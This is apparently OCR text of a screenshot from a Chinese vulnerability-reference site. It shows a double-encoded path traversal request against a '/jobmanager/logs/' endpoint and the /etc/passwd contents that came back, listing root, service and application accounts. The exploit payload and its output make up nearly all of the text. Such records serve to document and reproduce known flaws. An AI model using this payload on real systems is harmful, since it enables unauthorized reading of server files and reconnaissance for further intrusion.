 不安全 ./jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
PeiQi 文库